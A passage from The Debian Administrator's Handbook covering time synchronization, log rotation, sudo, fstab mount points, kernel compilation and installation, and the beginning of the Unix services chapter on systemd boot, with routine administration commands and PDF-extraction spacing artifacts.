
$ dateThu Feb 19 11:25:18 CET 2015$ TZ=”Pacific/Honolulu” dateThu Feb 19 00:25:21 HST 2015
NOTE
System clock, hardwareclock
There are two time sources in a computer. A computer’s motherboard has a hard-ware clock, called the “CMOS clock”. This clock is not very precise, and providesrather slow access times. The operating system kernel has its own, the softwareclock, which it keeps up to date with its own means (possibly with the help of timeservers, see section 8.9.2, “Time Synchronization” page 184). This system clock isgenerally more accurate, especially since it doesn’t need access to hardware vari-ables. However, since it only exists in live memory, it is zeroed out every time themachine is booted, contrary to the CMOS clock, which has a battery and therefore“survives” rebooting or halting of the machine. The system clock is, thus, set fromthe CMOS clock during boot, and the CMOS clock is updated on shutdown (to takeinto account possible changes or corrections if it has been improperly adjusted).
In practice, there is a problem, since theCMOS clock is nothingmore than a counterand contains no information regarding the time zone. There is a choice to makeregarding its interpretation: either the system considers it runs in universal time(UTC, formerly GMT), or in local time. This choice could be a simple shift, butthings are actually more complicated: as a result of daylight saving time, this off-set is not constant. The result is that the system has no way to determine whetherthe offset is correct, especially around periods of time change. Since it is alwayspossible to reconstruct local time from universal time and the timezone informa-tion, we strongly recommend using the CMOS clock in universal time.
Unfortunately, Windows systems in their default configuration ignore thisrecommendation; they keep the CMOS clock on local time, applying timechanges when booting the computer by trying to guess during time changes ifthe change has already been applied or not. This works relatively well, as long asthe system has only Windows running on it. But when a computer has severalsystems (whether it be a “dual-boot” configuration or running other systemsvia virtual machine), chaos ensues, with no means to determine if the time iscorrect. If you absolutely must retain Windows on a computer, you shouldeither configure it to keep the CMOS clock as UTC (setting the registry keyHKLM\SYSTEM\CurrentControlSet\Control\TimeZoneInformation\RealTimeIsUniversalto “1” as a DWORD), or use hwclock --localtime --set on the Debian systemto set the hardware clock and mark it as tracking the local time (and make sure tomanually check your clock in spring and autumn).
8.9.2. Time Synchronization
Time synchronization, which may seem superfluous on a computer, is very important on a net-work. Since users do not have permissions allowing them to modify the date and time, it isimportant for this information to be precise to prevent confusion. Furthermore, having all ofthe computers on a network synchronized allows better cross-referencing of information fromlogs on differentmachines. Thus, in the event of an attack, it is easier to reconstruct the chrono-logical sequence of actions on the variousmachines involved in the compromise. Data collected
184 The Debian Administrator’s Handbook
on several machines for statistical purposes won’t make a great deal of sense if they are not syn-chronized.
BACK TO BASICS
NTPNTP (Network Time Protocol) allows a machine to synchronize with others fairlyaccurately, taking into consideration the delays induced by the transfer of infor-mation over the network and other possible offsets.
While there are numerous NTP servers on the Internet, the more popular onesmay be overloaded. This is why we recommend using the pool.ntp.org NTP server,which is, in reality, a group of machines that have agreed to serve as public NTPservers. You could even limit use to a sub-group specific to a country, with, forexample, us.pool.ntp.org for the United States, or ca.pool.ntp.org for Canada, etc.
However, if you manage a large network, it is recommended that you install yourown NTP server, which will synchronize with the public servers. In this case, allthe other machines on your network can use your internal NTP server instead ofincreasing the load on the public servers. You will also increase homogeneity withyour clocks, since all the machines will be synchronized on the same source, andthis source is very close in terms of network transfer times.
For Workstations
Since work stations are regularly rebooted (even if only to save energy), synchronizing themby NTP at boot is enough. To do so, simply install the ntpdate package. You can change the NTPserver used if needed by modifying the /etc/default/ntpdate file.
For Servers
Servers are only rarely rebooted, and it is very important for their system time to be correct.To permanently maintain correct time, you would install a local NTP server, a service offered inthe ntp package. In its default configuration, the server will synchronize with pool.ntp.org andprovide time in response to requests coming from the local network. You can configure it byediting the /etc/ntp.conf file, the most significant alteration being the NTP server to whichit refers. If the network has a lot of servers, it may be interesting to have one local time serverwhich synchronizes with the public servers and is used as a time source by the other servers ofthe network.
GOING FURTHER
GPS modules and othertime sources
If time synchronization is particularly crucial to your network, it is possible to equipa server with a GPS module (which will use the time from GPS satellites) or a DCF-77 module (which will sync time with the atomic clock near Frankfurt, Germany).In this case, the configuration of the NTP server is a little more complicated, andprior consultation of the documentation is an absolute necessity.
185Chapter 8 — Basic Configuration: Network, Accounts, Printing…

8.9.3. Rotating Log Files
Log files can grow, fast, and it is necessary to archive them. The most common scheme is arotating archive: the log file is regularly archived, and only the latest X archives are retained.logrotate, the program responsible for these rotations, follows directives given in the /etc/logrotate.conf file and all of the files in the /etc/logrotate.d/ directory. The administratormay modify these files, if they wish to adapt the log rotation policy defined by Debian. Thelogrotate(1)man page describes all of the options available in these configuration files. Youmay want to increase the number of files retained in log rotation, or move the log files to aspecific directory dedicated to archiving them rather than delete them. You could also sendthem by e-mail to archive them elsewhere.The logrotate program is executed daily by the cron scheduling program (described in sec-tion 9.7, “Scheduling Tasks with cron and atd” page 222).
8.9.4. Sharing Administrator Rights
Frequently, several administrators work on the same network. Sharing the root passwords isnot very elegant, and opens the door for abuse due to the anonymity such sharing creates. Thesolution to this problem is the sudo program, which allows certain users to execute certaincommands with special rights. In the most common use case, sudo allows a trusted user to exe-cute any command as root. To do so, the user simply executes sudo command and authenticatesusing their personal password.When installed, the sudo package gives full root rights to members of the sudo Unix group. Todelegate other rights, the administrator must use the visudo command, which allows themto modify the /etc/sudoers configuration file (here again, this will invoke the vi editor, orany other editor indicated in the EDITOR environment variable). Adding a line with usernameALL=(ALL) ALL allows the user in question to execute any command as root.More sophisticated configurations allow authorization of only specific commands to specificusers. All the details of the various possibilities are given in the sudoers(5)man page.
8.9.5. List of Mount Points
BACK TO BASICS
Mounting andunmounting
In a Unix-like system such as Debian, files are organized in a single tree-like hier-archy of directories. The / directory is called the “root directory”; all additionaldirectories are sub-directories within this root. “Mounting” is the action of includ-ing the content of a peripheral device (often a hard drive) into the system’s generalfile tree. As a consequence, if you use a separate hard drive to store users’ personaldata, this disk will have to be “mounted” in the /home/ directory. The root filesys-tem is always mounted at boot by the kernel; other devices are often mounted laterduring the startup sequence or manually with the mount command.
Some removable devices are automatically mounted when connected, especiallywhen using the GNOME, Plasma or other graphical desktop environments. Oth-ers have to be mounted manually by the user. Likewise, they must be unmounted
186 The Debian Administrator’s Handbook
(removed from the file tree). Normal users do not usually have permission to exe-cute the mount and umount commands. The administrator can, however, authorizethese operations (independently for each mount point) by including the user op-tion in the /etc/fstab file.
The mount command can be used without arguments to list all mounted filesys-tems; you can execute findmnt --fstab to show only the filesystems from /etc/fstab. The following parameters are required to mount or unmount a device.For the complete list, please refer to the corresponding man pages, mount(8) andumount(8). For simple cases, the syntax is simple too: for example, to mount the/dev/sdc1 partition, which has an ext3 filesystem, into the /mnt/tmp/ directory,you would simply run mount -t ext3 /dev/sdc1 /mnt/tmp/.
The /etc/fstab file gives a list of all possible mounts that happen either automatically on bootormanually for removable storage devices. Eachmount point is described by a line with severalspace-separated fields:
• file system: this indicates where the filesystem to be mounted can be found, it can be alocal device (hard drive partition, CD-ROM) or a remote filesystem (such as NFS).This field is frequently replaced with the unique ID of the filesystem (which you can de-termine with blkid device) prefixed with UUID=. This guards against a change in thename of the device in the event of addition or removal of disks, or if disks are detected ina different order.
• mount point: this is the location on the local filesystemwhere the device, remote system,or partition will be mounted.
• type: this field defines the filesystem used on the mounted device. ext4, ext3, vfat, ntfs,btrfs, xfs are a few examples.
BACK TO BASICS
NFS, a network filesystemNFS is a network filesystem; under Linux, it allows transparent access toremote files by including them in the local filesystem.
A complete list of known filesystems is available in the mount(8) man page. The swapspecial value is for swap partitions; the auto special value tells the mount program to au-tomatically detect the filesystem (which is especially useful for disk readers and USB keys,since each one might have a different filesystem);
• options: there are many of them, depending on the filesystem, and they are documentedin the mountman page. The most common are
– rw or ro, meaning, respectively, that the device will be mounted with read/write orread-only permissions.
– noauto deactivates automatic mounting on boot.– nofail allows the boot to proceed even when the device is not present. Make sure to
put this option for external drives that might be unplugged when you boot, becausesystemd really ensures that all mount points that must be automatically mountedare actually mounted before letting the boot process continue to its end. Note thatyou can combine this with x-systemd.device-timeout=5s to tell systemd to not waitmore than 5 seconds for the device to appear (see systemd.mount(5)).
187Chapter 8 — Basic Configuration: Network, Accounts, Printing…

– user authorizes all users to mount this filesystem (an operation which would other-wise be restricted to the root user).
– defaults means the group of default options: rw, suid, dev, exec, auto, nouser andasync, each of which can be individually disabled after defaults by adding nosuid,nodev and so on to block suid, dev and so on. Adding the user option reactivates it,since defaults includes nouser.
• dump: this field is almost always set to 0. When it is 1, it tells the dump tool that thepartition contains data that is to be backed up.
• pass: this last field indicates whether the integrity of the filesystem should be checked onboot, and in which order this check should be executed. If it is 0, no check is conducted.The root filesystem should have the value 1, while other permanent filesystems get thevalue 2.
Example 8.5 Example /etc/fstab file
# /etc/fstab: static file system information.## <file system> <mount point> <type> <options> <dump> <pass>proc /proc proc defaults 0 0# / was on /dev/sda1 during installationUUID=c964222e-6af1-4985-be04-19d7c764d0a7 / ext3 errors=remount-ro 0 1# swap was on /dev/sda5 during installationUUID=ee880013-0f63-4251-b5c6-b771f53bd90e none swap sw 0 0/dev/scd0 /media/cdrom0 udf,iso9660 user,noauto 0 0/dev/fd0 /media/floppy auto rw,user,noauto 0 0arrakis:/shared /shared nfs defaults 0 0
The last entry in this example corresponds to a network filesystem (NFS): the /shared/ direc-tory on the arrakis server is mounted at /shared/ on the local machine. The format of the/etc/fstab file is documented on the fstab(5)man page.
GOING FURTHER
Auto-mountingsystemd is able to manage automount points: those are filesystems that aremounted on-demand when a user attempts to access their target mount points. Itcan also unmount these filesystems when no process is accessing them any longer.
Like most concepts in systemd, automount points are managed with dedicatedunits (using the .automount suffix). See systemd.automount(5) for their precisesyntax.
Other auto-mounting utilities exist, such as automount in the autofs package oramd in the am-utils.
Note also that GNOME, Plasma, and other graphical desktop environments worktogether with udisks, and can automatically mount removable media when theyare connected.
188 The Debian Administrator’s Handbook
8.9.6. locate and updatedb
The locate command can find the location of a file when you only know part of the name. Itsends a result almost instantaneously, since it consults a database that stores the location of allthe files on the system; this database is updated daily by the updatedb command. There aremultiple implementations of the locate command and Debian picked mlocate for its standardsystem.mlocate is smart enough to only return files which are accessible to the user running the com-mand even though it uses a database that knows about all files on the system (since its updatedbimplementation runswith root rights). For extra safety, the administrator can use PRUNEDPATHSin /etc/updatedb.conf to exclude some directories from being indexed.
8.10. Compiling a Kernel
The kernels provided by Debian include the largest possible number of features, as well as themaximum of drivers, in order to cover the broadest spectrum of existing hardware configura-tions. This is why some users prefer to recompile the kernel in order to only include what theyspecifically need. There are two reasons for this choice. First, it may be to optimize memoryconsumption, since the kernel code, even if it is never used, occupies memory for nothing (andnever “goes down” on the swap space, since it is actual RAM that it uses), which can decreaseoverall system performance. A locally compiled kernel can also limit the risk of security prob-lems since only a fraction of the kernel code is compiled and run.
NOTE
Security updatesIf you choose to compile your own kernel, you must accept the consequences: De-bian cannot ensure security updates for your custom kernel. By keeping the kernelprovided by Debian, you benefit from updates prepared by the Debian Project’ssecurity team.
Recompilation of the kernel is also necessary if you want to use certain features that are onlyavailable as patches (and not included in the standard kernel version).
GOING FURTHER
The Debian KernelHandbook
The Debian kernel teammaintains the “Debian Kernel Handbook” (also available inthe debian-kernel-handbook package) with comprehensive documentation aboutmost kernel related tasks and about how official Debian kernel packages are han-dled. This is the first place you should look into if you need more information thanwhat is provided in this section.
è https://kernel-team.pages.debian.net/kernel-handbook/
8.10.1. Introduction and Prerequisites
Unsurprisingly Debian manages the kernel in the form of a package, which is not how kernelshave traditionally been compiled and installed. Since the kernel remains under the control of
189Chapter 8 — Basic Configuration: Network, Accounts, Printing…
the packaging system, it can then be removed cleanly, or deployed on several machines. Fur-thermore, the scripts associated with these packages automate the interaction with the boot-loader and the initrd generator.The upstream Linux sources contain everything needed to build a Debian package of the kernel.But you still need to install build-essential to ensure that you have the tools required to build aDebian package. Furthermore, the configuration step for the kernel requires the libncurses5-devpackage. Finally, the fakeroot package will enable creation of the Debian package without usingadministrator’s rights.
CULTURE
The good old days ofkernel-package
Before the Linux build system gained the ability to build proper Debian packages,the recommended way to build such packages was to use make-kpkg from thekernel-package package.
8.10.2. Getting the Sources
Like anything that can be useful on a Debian system, the Linux kernel sources are availablein a package. To retrieve them, just install the linux-source-version package. The apt search^linux-source command lists the various kernel versions packaged by Debian. The latest ver-sion is available in the Unstable distribution: you can retrieve them without much risk (espe-cially if your APT is configured according to the instructions of section 6.2.6, “Working withSeveral Distributions” page 124). Note that the source code contained in these packages doesnot correspond precisely with that published by Linus Torvalds and the kernel developers; likeall distributions, Debian applies a number of patches, whichmight (or might not) find their wayinto the upstream version of Linux. These modifications include backports of fixes/features/-drivers from newer kernel versions, new features not yet (entirely) merged in the upstreamLinux tree, and sometimes even Debian specific changes.The remainder of this section focuses on the 4.19 version of the Linux kernel, but the examplescan, of course, be adapted to the particular version of the kernel that you want.We assume the linux-source-4.19 package has been installed. It contains /usr/src/linux-source-4.19.tar.xz, a compressed archive of the kernel sources. You must extractthese files in a new directory (not directly under /usr/src/, since there is no need for specialpermissions to compile a Linux kernel): ~/kernel/ is appropriate.$ mkdir ~/kernel; cd ~/kernel$ tar -xaf /usr/src/linux-source-4.19.tar.xz
CULTURE
Location of kernelsources
Traditionally, Linux kernel sources would be placed in /usr/src/linux/ thus re-quiring root permissions for compilation. However, working with administratorrights should be avoided when not needed. There is a src group that allows mem-bers to work in this directory, but working in /usr/src/ should be avoided, never-theless. By keeping the kernel sources in a personal directory, you get security onall counts: no files in /usr/ unknown to the packaging system, and no risk of mis-leading programs that read /usr/src/linux when trying to gather informationon the used kernel.
190 The Debian Administrator’s Handbook
8.10.3. Configuring the Kernel
The next step consists of configuring the kernel according to your needs. The exact proceduredepends on the goals.When recompiling a more recent version of the kernel (possibly with an additional patch), theconfiguration will most likely be kept as close as possible to that proposed by Debian. In thiscase, and rather than reconfiguring everything from scratch, it is sufficient to copy the /boot/config-version file (the version is that of the kernel currently used, which can be found withthe uname -r command) into a .config file in the directory containing the kernel sources.
$ cp /boot/config-4.19.0-5-amd64 ~/kernel/linux-source-4.19/.config
Unless you need to change the configuration, you can stop here and skip to section 8.10.4, “Com-piling and Building the Package” page 192. If you need to change it, on the other hand, or if youdecide to reconfigure everything from scratch, youmust take the time to configure your kernel.There are various dedicated interfaces in the kernel source directory that can be used by callingthe make target command, where target is one of the values described below.make menuconfig compiles and executes a text-mode interface (this is where the libncurses5-devpackage is required) which allows navigating the options available in a hierarchical structure.Pressing the Space key changes the value of the selected option, and Enter validates the buttonselected at the bottom of the screen; Select returns to the selected sub-menu; Exit closes thecurrent screen andmoves back up in the hierarchy; Help will displaymore detailed informationon the role of the selected option. The arrow keys allow moving within the list of options andbuttons. To exit the configuration program, choose Exit from the main menu. The programthen offers to save the changes you’ve made; accept if you are satisfied with your choices.Other interfaces have similar features, but they work within more modern graphical interfaces;such as make xconfigwhich uses a Qt graphical interface, and make gconfigwhich uses GTK+.The former requires libqt4-dev, while the latter depends on libglade2-dev and libgtk2.0-dev.When using one of those configuration interfaces, it is always a good idea to start from a rea-sonable default configuration. The kernel provides such configurations in arch/arch/configs/*_defconfig and you can put your selected configuration in place with a command like makex86_64_defconfig (in the case of a 64-bit PC) or make i386_defconfig (in the case of a 32-bitPC).
TIP
Dealing with outdated.config files
When you provide a .config file that has been generated with another (usu-ally older) kernel version, you will have to update it. You can do so with makeoldconfig, it will interactively ask you the questions corresponding to the newconfiguration options. If you want to use the default answer to all those questionsyou can use make olddefconfig. With make oldnoconfig, it will assume a neg-ative answer to all questions.
191Chapter 8 — Basic Configuration: Network, Accounts, Printing…
8.10.4. Compiling and Building the Package
NOTE
Clean up beforerebuilding
If you have already compiled once in the directory and wish to rebuild everythingfrom scratch (for example, because you substantially changed the kernel config-uration), you will have to run make clean to remove the compiled files. makedistclean removes even more generated files, including your .config file too,so make sure to backup it first. If you copied the configuration from /boot/, youmust change the system trusted keys option, providing an empty string is enough:CONFIG_SYSTEM_TRUSTED_KEYS = ””.
Once the kernel configuration is ready, a simple make deb-pkg will generate up to 5 De-bian packages: linux-image-version that contains the kernel image and the associated modules,linux-headers-version which contains the header files required to build external modules, linux-firmware-image-version which contains the firmware files needed by some drivers (this pack-age might be missing when you build from the kernel sources provided by Debian), linux-image-version-dbg which contains the debugging symbols for the kernel image and its modules, andlinux-libc-dev which contains headers relevant to some user-space libraries like GNU glibc.The version is defined by the concatenation of the upstream version (as defined by the variablesVERSION, PATCHLEVEL, SUBLEVEL and EXTRAVERSION in the Makefile), of the LOCALVER-SION configuration parameter, and of the LOCALVERSION environment variable. The packageversion reuses the same version string with an appended revision that is regularly incremented(and stored in .version), except if you override it with the KDEB_PKGVERSION environmentvariable.
$ make deb-pkg LOCALVERSION=-falcot KDEB_PKGVERSION=$(make kernelversion)-1[...]$ ls ../*.deb../linux-headers-4.19.37-falcot_4.19.37-1_amd64.deb../linux-image-4.19.37-falcot_4.19.37-1_amd64.deb../linux-libc-dev_4.19.37-1_amd64.deb
8.10.5. Compiling External Modules
Some modules are maintained outside of the official Linux kernel. To use them, they must becompiled alongside the matching kernel. A number of common third party modules are pro-vided by Debian in dedicated packages, such as vpb-driver-source (extra modules for Voicetronixtelefony hardware) or leds-alix-source (driver of PCEngines ALIX 2/3 boards).These packages aremany and varied, apt-cache rdepends module-assistant$ can show thelist provided by Debian. However, a complete list isn’t particularly useful since there is no par-ticular reason for compiling external modules except when you know you need it. In such cases,the device’s documentationwill typically detail the specificmodule(s) it needs to function underLinux.
192 The Debian Administrator’s Handbook
For example, let’s look at the dahdi-source package: after installation, a .tar.bz2 of the mod-ule’s sources is stored in /usr/src/. While we could manually extract the tarball and build themodule, in practice we prefer to automate all this using DKMS. Most modules offer the requiredDKMS integration in a package ending with a -dkms suffix. In our case, installing dahdi-dkms isall that is needed to compile the kernelmodule for the current kernel provided that we have thelinux-headers-* packagematching the installed kernel. For instance, if you use linux-image-amd64,you would also install linux-headers-amd64.
$ sudo apt install dahdi-dkms
[...]Setting up xtables-addons-dkms (2.12-0.1) ...Loading new xtables-addons-2.12 DKMS files...Building for 4.19.0-5-amd64Building initial module for 4.19.0-5-amd64Done.
dahdi_dummy.ko:Running module version sanity check.- Original module- No original module exists within this kernel
- Installation- Installing to /lib/modules/4.19.0-5-amd64/updates/dkms/
[...]DKMS: install completed.$ sudo dkms statusdahdi, DEB_VERSION, 4.19.0-5-amd64, x86_64: installed$ sudo modinfo dahdi_dummyfilename: /lib/modules/4.19.0-5-amd64/updates/dkms/dahdi_dummy.kolicense: GPL v2author: Robert Pleh <[email protected]>description: Timing-Only Driver[...]
ALTERNATIVE
module-assistantBefore DKMS,module-assistant was the simplest solution to build and deploy ker-nel modules. It can still be used, in particular for packages lacking DKMS integra-tion: with a simple command like module-assistant auto-install dadhi (orm-a a-i dahdi for short), the modules are compiled for the current kernel, put ina new Debian package, and that package gets installed on the fly.
8.10.6. Applying a Kernel Patch
Some features are not included in the standard kernel due to a lack of maturity or to somedisagreement with the kernel maintainers. Such features may be distributed as patches thatanyone is then free to apply to the kernel sources.
193Chapter 8 — Basic Configuration: Network, Accounts, Printing…
Debian sometimes provides some of these patches in linux-patch-* packages but they often don’tmake it into stable releases (sometimes for the very same reasons that they are not merged intothe official upstream kernel). These packages install files in the /usr/src/kernel-patches/directory.To apply one ormore of these installed patches, use the patch command in the sources directorythen start compilation of the kernel as described above.$ cd ~/kernel/linux-source-4.9$ make clean$ zcat /usr/src/kernel-patches/diffs/grsecurity2/grsecurity-3.1-4.9.11-201702181444.
å patch.gz | patch -p1
Note that a given patch may not necessarily work with every version of the kernel; it is possiblefor patch to fail when applying them to kernel sources. An error message will be displayedand give some details about the failure; in this case, refer to the documentation available inthe Debian package of the patch (in the /usr/share/doc/linux-patch-*/ directory). In mostcases, the maintainer indicates for which kernel versions their patch is intended.
8.11. Installing a Kernel
8.11.1. Features of a Debian Kernel Package
A Debian kernel package installs the kernel image (vmlinuz-version), its configuration(config-version) and its symbols table (System.map-version) in /boot/. The modules are in-stalled in the /lib/modules/version/ directory.
CULTURE
The symbols tableThe symbols table helps developers understand the meaning of a kernel error mes-sage; without it, kernel “oopses” (an “oops” is the kernel equivalent of a segmen-tation fault for user-space programs, in other words messages generated followingan invalid pointer dereference) only contain numeric memory addresses, which isuseless information without the table mapping these addresses to symbols andfunction names.
The package’s configuration scripts automatically generate an initrd image, which is a mini-system designed to be loaded in memory (hence the name, which stands for “init ramdisk”) bythe bootloader, and used by the Linux kernel solely for loading themodules needed to access thedevices containing the complete Debian system (for example, the driver for SATA disks). Finally,the post-installation scripts update the symbolic links /vmlinuz, /vmlinuz.old, /initrd.imgand /initrd.img.old so that they point to the latest two kernels installed, respectively, as wellas the corresponding initrd images.Most of those tasks are offloaded to hook scripts in the /etc/kernel/*.d/ directories. Forinstance, the integration with grub relies on /etc/kernel/postinst.d/zz-update-grub and/etc/kernel/postrm.d/zz-update-grub to call update-grub when kernels are installed orremoved.
194 The Debian Administrator’s Handbook
8.11.2. Installing with dpkg
Using apt is so convenient that it makes it easy to forget about the lower-level tools,but the easiest way of installing a compiled kernel is to use a command such as dpkg -ipackage.deb, where package.deb is the name of a linux-image package such as linux-image-4.19.37-falcot_1_amd64.deb.The configuration steps described in this chapter are basic and can lead both to a server sys-tem or a workstation, and it can be massively duplicated in semi-automated ways. However, itis not enough by itself to provide a fully configured system. A few pieces are still in need ofconfiguration, starting with low-level programs known as the “Unix services”.
195Chapter 8 — Basic Configuration: Network, Accounts, Printing…

Keywords
System bootInitscripts
SSHTelnetRights
PermissionsSupervision
InetdCron
BackupHotplugPCMCIA
APMACPI
Chapter
9Unix Services
Contents
System Boot 198 Remote Login 207 Managing Rights 214 Administration Interfaces 216syslog System Events 218 The inetd Super-Server 220 Scheduling Tasks with cron and atd 222
Scheduling Asynchronous Tasks: anacron 225 Quotas 226 Backup 227 Hot Plugging: hotplug 230Power Management: Advanced Configuration and Power Interface (ACPI) 234
This chapter covers a number of basic services that are common to many Unix systems. Alladministrators should be familiar with them.
9.1. System Boot
When you boot the computer, the many messages scrolling by on the console display manyautomatic initializations and configurations that are being executed. Sometimes you may wishto slightly alter how this stage works, which means that you need to understand it well. That isthe purpose of this section.First, the BIOS takes control of the computer, detects the disks, loads the Master Boot Record,and executes the bootloader. The bootloader takes over, finds the kernel on the disk, loadsand executes it. The kernel is then initialized, and starts to search for and mount the parti-tion containing the root filesystem, and finally executes the first program — init. Frequently,this “root partition” and this init are, in fact, located in a virtual filesystem that only exists inRAM (hence its name, “initramfs”, formerly called “initrd” for “initialization RAM disk”). Thisfilesystem is loaded in memory by the bootloader, often from a file on a hard drive or from thenetwork. It contains the bare minimum required by the kernel to load the “true” root filesys-tem: this may be driver modules for the hard drive, or other devices without which the systemcannot boot, or, more frequently, initialization scripts andmodules for assembling RAID arrays,opening encrypted partitions, activating LVM volumes, etc. Once the root partition is mounted,the initramfs hands over control to the real init, and themachine goes back to the standard bootprocess.
198 The Debian Administrator’s Handbook

Figure 9.1 Boot sequence of a computer running Linux with systemd
9.1.1. The systemd init system
The “real init” is currently provided by systemd and this section documents this init system.
CULTURE
Before systemd
systemd is a relatively recent “init system”, and although it was already available,to a certain extent, in Wheezy, it has only become the default in Debian Jessie.Previous releases relied, by default, on the “System V init” (in the sysv-rc package),a much more traditional system. We describe the System V init later on.
199Chapter 9 — Unix Services
ALTERNATIVE
Other boot systemsThis book describes the boot system used by default in Debian Buster (as imple-mented by the systemd package), as well as the previous default, sysvinit, whichis derived and inherited from System V Unix systems; there are others.
file-rc is a boot system with a very simple process. It keeps the principle of run-levels, but replaces the directories and symbolic links with a configuration file,which indicates to init the processes that must be started and their launch or-der.
The upstart system is still not perfectly tested on Debian. It is event based: initscripts are no longer executed in a sequential order but in response to events suchas the completion of another script upon which they are dependent. This system,started by Ubuntu, was present in Debian Jessie, but was not the default; it came,in fact, as a replacement for sysvinit, and one of the tasks launched by upstartwas to launch the scripts written for traditional systems, especially those from thesysv-rc package.
There are also other systems and other operating modes, such as runit or minit,but they are relatively specialized and not widespread.
SPECIFIC CASE
Booting from thenetwork
In some configurations, the BIOSmay be configured not to execute theMBR, but toseek its equivalent on the network, making it possible to build computers withouta hard drive, or which are completely reinstalled on each boot. This option is notavailable on all hardware and it generally requires an appropriate combination ofBIOS and network card.
Booting from the network can be used to launch the debian-installer or FAI(see section 4.1, “Installation Methods” page 52).
BACK TO BASICS
The process, a programinstance
A process is the representation in memory of a running program. It includes all ofthe information necessary for the proper execution of the software (the code itself,but also the data that it has in memory, the list of files that it has opened, thenetwork connections it has established, etc.). A single programmay be instantiatedinto several processes, not necessarily running under different user IDs.
SECURITY
Using a shell as init togain root rights
By convention, the first process that is booted is the init program (which is asymbolic link to /lib/systemd/systemd by default). However, it is possible topass an init option to the kernel indicating a different program.
